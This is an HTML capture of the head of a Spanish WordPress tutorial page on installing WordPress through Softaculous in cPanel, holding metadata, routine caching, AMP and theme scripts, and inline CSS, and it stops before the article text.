

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/
body_size: 31914
content:
<!DOCTYPE html><html lang="es" class="" data-skin="light" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="245f28a9ca278585502d8cc0-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blog.yourbestdev.net\/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <title>Guía Definitiva para Instalar WordPress desde Softaculous en cPanel - Your Best Dev</title><meta name="description" content="¡Bienvenidos a YourBestDev Network! En esta entrada, te proporcionaremos una guía completa y paso a paso sobre cómo instalar WordPress utilizando Softaculous"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Guía Definitiva para Instalar WordPress desde Softaculous en cPanel - Your Best Dev" /><meta property="og:description" content="¡Bienvenidos a YourBestDev Network! En esta entrada, te proporcionaremos una guía completa y paso a paso sobre cómo instalar WordPress utilizando Softaculous" /><meta property="og:url" content="https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/" /><meta property="og:site_name" content="Your Best Dev" /><meta property="article:tag" content="INSTALACIONES" /><meta property="article:tag" content="INSTALAR WORDPRESS" /><meta property="article:tag" content="INSTALAR WORDPRESS DESDE CPANEL" /><meta property="article:tag" content="INSTALAR WORDPRESS EN CPANEL" /><meta property="article:tag" content="Wordpress" /><meta property="article:section" content="Tutoriales" /><meta property="og:updated_time" content="2023-08-26T23:10:47+00:00" /><meta property="og:image" content="https://blog.yourbestdev.net/wp-content/uploads/2023/08/instalar-wordpress.png" /><meta property="og:image:secure_url" content="https://blog.yourbestdev.net/wp-content/uploads/2023/08/instalar-wordpress.png" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1167" /><meta property="og:image:alt" content="Guía Definitiva para Instalar WordPress desde Softaculous en cPanel" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2023-08-16T19:06:07+00:00" /><meta property="article:modified_time" content="2023-08-26T23:10:47+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Guía Definitiva para Instalar WordPress desde Softaculous en cPanel - Your Best Dev" /><meta name="twitter:description" content="¡Bienvenidos a YourBestDev Network! En esta entrada, te proporcionaremos una guía completa y paso a paso sobre cómo instalar WordPress utilizando Softaculous" /><meta name="twitter:image" content="https://blog.yourbestdev.net/wp-content/uploads/2023/08/instalar-wordpress.png" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Cristopher Ramirez Salvo" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blog.yourbestdev.net/#person","name":"Your Best Dev"},{"@type":"WebSite","@id":"https://blog.yourbestdev.net/#website","url":"https://blog.yourbestdev.net","name":"Your Best Dev","publisher":{"@id":"https://blog.yourbestdev.net/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://blog.yourbestdev.net/wp-content/uploads/2023/08/instalar-wordpress.png","url":"https://blog.yourbestdev.net/wp-content/uploads/2023/08/instalar-wordpress.png","width":"1920","height":"1167","inLanguage":"es"},{"@type":"WebPage","@id":"https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/#webpage","url":"https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/","name":"Gu\u00eda Definitiva para Instalar WordPress desde Softaculous en cPanel - Your Best Dev","datePublished":"2023-08-16T19:06:07+00:00","dateModified":"2023-08-26T23:10:47+00:00","isPartOf":{"@id":"https://blog.yourbestdev.net/#website"},"primaryImageOfPage":{"@id":"https://blog.yourbestdev.net/wp-content/uploads/2023/08/instalar-wordpress.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://blog.yourbestdev.net/author/cristopher-rs/","name":"Cristopher Ramirez Salvo","url":"https://blog.yourbestdev.net/author/cristopher-rs/","image":{"@type":"ImageObject","@id":"https://blog.yourbestdev.net/wp-content/litespeed/avatar/1862733f7dde4a5382b1f64b7d53d7d2.jpg?ver=1767658082","url":"https://blog.yourbestdev.net/wp-content/litespeed/avatar/1862733f7dde4a5382b1f64b7d53d7d2.jpg?ver=1767658082","caption":"Cristopher Ramirez Salvo","inLanguage":"es"},"sameAs":["https://yourbestdev.net"]},{"@type":"BlogPosting","headline":"Gu\u00eda Definitiva para Instalar WordPress desde Softaculous en cPanel - Your Best Dev","datePublished":"2023-08-16T19:06:07+00:00","dateModified":"2023-08-26T23:10:47+00:00","articleSection":"Tutoriales","author":{"@id":"https://blog.yourbestdev.net/author/cristopher-rs/","name":"Cristopher Ramirez Salvo"},"publisher":{"@id":"https://blog.yourbestdev.net/#person"},"description":"\u00a1Bienvenidos a YourBestDev Network! En esta entrada, te proporcionaremos una gu\u00eda completa y paso a paso sobre c\u00f3mo instalar WordPress utilizando Softaculous","name":"Gu\u00eda Definitiva para Instalar WordPress desde Softaculous en cPanel - Your Best Dev","@id":"https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/#richSnippet","isPartOf":{"@id":"https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/#webpage"},"image":{"@id":"https://blog.yourbestdev.net/wp-content/uploads/2023/08/instalar-wordpress.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Your Best Dev &raquo; Feed" href="https://blog.yourbestdev.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Your Best Dev &raquo; Feed de los comentarios" href="https://blog.yourbestdev.net/comments/feed/" /> <script type="litespeed/javascript">try{if('undefined'!=typeof localStorage){var tieSkin=localStorage.getItem('tie-skin')}
var html=document.getElementsByTagName('html')[0].classList,htmlSkin='light';if(html.contains('dark-skin')){htmlSkin='dark'}
if(tieSkin!=null&&tieSkin!=htmlSkin){html.add('tie-skin-inverted');var tieSkinInverted=!0}
if(tieSkin=='dark'){html.add('dark-skin')}else if(tieSkin=='light'){html.remove('dark-skin')}}catch(e){console.log(e)}</script> <link rel="alternate" type="application/rss+xml" title="Your Best Dev &raquo; Comentario Guía Definitiva para Instalar WordPress desde Softaculous en cPanel del feed" href="https://blog.yourbestdev.net/guia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel/feed/" /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}</style><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.yourbestdev.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.yourbestdev.net%2Fguia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.yourbestdev.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.yourbestdev.net%2Fguia-definitiva-para-instalar-wordpress-desde-softaculous-en-cpanel%2F&#038;format=xml" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.wp-block-archives{box-sizing:border-box}.wp-block-group{box-sizing:border-box}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}ul{box-sizing:border-box}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,figure,header,nav{display:block}[hidden]{display:none}a{background-color:transparent}img{border-style:none}figure{margin:1em 0}button,input{font:inherit}button,input{overflow:visible}button,input{margin:0}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{padding:0;margin:0;list-style:none;border:0;outline:none;box-sizing:border-box}*:before,*:after{box-sizing:border-box}body{background:#f7f7f7;color:#2c2f34;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}h1,h2,h3,.the-subtitle{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle{font-size:17px}a{color:#333;text-decoration:none}img{max-width:100%;height:auto}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.tie-icon:before,[class^=tie-icon-],[class*=" tie-icon-"]{font-family:'tiefonticon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.tie-popup,#autocomplete-suggestions{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left}.tie-col-xs-12{width:100%}@media (min-width:992px){.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:before,.clearfix:after{content:"20";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}.tie-container,#tie-wrapper{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,.1)}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-default.header-layout-1 .header-layout-1-logo{-webkit-flex-grow:10;-ms-flex-positive:10;flex-grow:10}}.components{float:right}.components>li{position:relative;float:right;list-style:none}.components>li>a{display:block;position:relative;width:30px;text-align:center;line-height:inherit;font-size:16px}.components .search-bar{width:auto;border:solid rgba(0,0,0,.1);border-width:0 1px;margin-left:10px}.components #search{position:relative;background:0 0}.components #search-input{border:0;margin-bottom:0;line-height:inherit;width:100%;background:0 0;padding:0 25px 0 10px;border-radius:0;box-sizing:border-box;font-size:inherit}.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777;background:0 0;font-size:15px;padding:0}.header-layout-1 #menu-components-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.header-layout-1 .main-menu-wrapper{display:table;width:100%}.header-layout-1 #logo{line-height:1;float:left;margin-top:20px;margin-bottom:20px}.header-layout-1 .header-layout-1-logo{display:table-cell;vertical-align:middle;float:none}.header-layout-1 #main-nav .components .search-bar{border:none}.header-layout-1 #main-nav .components #search-input{border:1px solid rgba(0,0,0,.1);line-height:initial;padding-top:10px;padding-bottom:10px}.header-layout-1.main-nav-dark #main-nav .components #search-input{border-color:rgba(255,255,255,.07)}@media (max-width:991px){.header-layout-1 .main-menu-wrapper{border-width:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.mobile-header-components .components{float:none;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.header-layout-1.main-nav-dark .mobile-header-components .components li.custom-menu-link>a{color:#fff}.mobile-header-components [class^=tie-icon-]{font-size:18px;width:20px;height:20px;vertical-align:middle}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:#2c2f34;position:relative;top:-4px}.mobile-header-components .nav-icon:before,.mobile-header-components .nav-icon:after{position:absolute;right:0;background-color:#2c2f34;content:'';display:block;width:100%;height:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-header-components .nav-icon:before{-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px)}.mobile-header-components .nav-icon:after{-webkit-transform:translateY(7px);-ms-transform:translateY(7px);transform:translateY(7px)}.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon:before,.main-nav-dark.header-layout-1 .mobile-header-components .nav-icon:after{background-color:#fff}#mobile-header-components-area_1 .components li.custom-menu-link>a{margin-right:15px}#mobile-header-components-area_2 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}@media (max-width:991px){#tie-body #mobile-container,.mobile-header-components{display:block}#slide-sidebar-widgets{display:none}}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,.1);border-width:1px 0;color:#2c2f34}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.top-nav a:not(.button):not(:hover){color:#2c2f34}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:35px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.top-nav.has-breaking-news .tie-alignleft{-webkit-flex:1 0 100px;-ms-flex:1 0 100px;flex:1 0 100px}.top-nav.has-breaking-news .tie-alignright{-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;z-index:1}.topbar-today-date{float:left;padding-right:15px;font-size:12px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.topbar-today-date:before{font-size:13px;content:"\f017"}@media (max-width:991px){.topbar-today-date,.theme-header .components{display:none}}.breaking{display:none}.main-nav-wrapper{position:relative;z-index:4}.main-nav{position:relative;border:1px solid rgba(0,0,0,.1);border-width:1px 0}.main-menu-wrapper{border:0 solid rgba(0,0,0,.1);position:relative}@media (min-width:992px){#main-nav{z-index:9;line-height:60px}.main-nav-dark .main-nav{background:#1f2024;border-width:0}.main-nav-dark .main-nav .search-bar{border-color:rgba(255,255,255,.07)}.main-nav-dark .main-nav .components>li>a{color:#fff}}@media (min-width:992px){.header-layout-1.main-nav-below.top-nav-above .main-nav{margin-top:-1px}.header-layout-1.main-nav-below.top-nav-above .top-nav{border-top-width:0}.header-layout-1.main-nav-below.top-nav-above .breaking-title{top:0;margin-bottom:-1px}}.header-layout-1.has-shadow:not(.top-nav-below) .main-nav{border-bottom:0!important}@media (max-width:991px){#sticky-logo{display:none}}@media (min-width:992px){#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.header-layout-1 #sticky-logo img{padding:0}.header-layout-1:not(.has-custom-sticky-logo) #sticky-logo{display:none}.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;-webkit-transform:translateY(75%);-ms-transform:translateY(75%);transform:translateY(75%)}.header-layout-1 .flex-placeholder{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:0 0!important}.header-layout-1 .main-nav{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,.1)}.header-layout-1 .main-nav{background-color:#fff}.main-nav-dark.header-layout-1 .main-nav{background-color:#1f2024}.header-layout-1 #menu-components-wrap{display:none}.main-menu-wrapper .tie-alignleft{width:100%}}.magazine2 .container-wrapper{border-width:0;padding:0;background-color:transparent;opacity:.99}@media (min-width:992px){.magazine2.sidebar-right .sidebar{padding-left:40px}}.magazine2 .sidebar .container-wrapper{margin-bottom:50px}@media (max-width:991px){.magazine2 .sidebar .container-wrapper{margin-bottom:30px}}.main-nav-dark .main-nav input{color:#ccc}.breaking{float:left;width:100%;height:35px;line-height:35px;display:block!important}.breaking-title{padding:0 10px;display:block;float:left;color:#fff;font-size:12px;position:relative}.breaking-title span{position:relative;z-index:1}.breaking-title span.breaking-icon{display:none}@media (max-width:600px){.breaking-title span.breaking-icon{display:inline-block}.breaking-title .breaking-title-text{display:none}}.breaking-title:before{content:"";background:#f05555;width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}.breaking-news{display:none}input{border:1px solid rgba(0,0,0,.1);color:#2c2f34;font-size:13px;outline:none;padding:5px;line-height:23px;border-radius:2px;max-width:100%;background-color:transparent}input:not([type=checkbox]):not([type=radio]){-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none}@media (max-width:767px){input:not([type=submit]){font-size:16px!important}}[type=submit]{width:auto;position:relative;background-color:#08f;color:#fff;padding:7px 15px;margin:0;font-weight:400;font-size:13px;display:inline-block;text-align:center;line-height:21px;border:none;text-decoration:none;vertical-align:middle;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.background-overlay{background-attachment:fixed}.sidebar-right .main-content{float:left}.sidebar-right .sidebar{float:right}@media (min-width:992px){.sidebar-right.magazine2 .main-content{padding-right:5px}}.post-thumb{position:relative;height:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.post-thumb img{width:100%;display:block}.post-thumb .post-cat-wrap{position:absolute;bottom:10px;margin:0;right:10px}.post-meta{margin:10px 0 8px;font-size:12px;overflow:hidden}.post-meta,.post-meta a:not(:hover){color:#767676}.post-meta 